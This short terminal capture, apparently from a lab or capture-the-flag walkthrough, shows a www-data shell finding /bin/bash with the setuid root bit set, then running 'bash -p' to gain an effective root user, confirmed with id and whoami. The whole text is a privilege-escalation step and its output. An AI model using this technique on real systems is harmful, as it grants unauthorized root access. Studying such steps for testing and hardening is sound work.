 www-data@ip-172-16-4-237:/dev/shm$ ls -alh /bin/bash
-rwsr-sr-x 1 root root 1.4M Mar 31  2024 /bin/bash
www-data@ip-172-16-4-237:/dev/shm$ bash -p
bash-5.2# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.2# whoami
root
bash-5.2#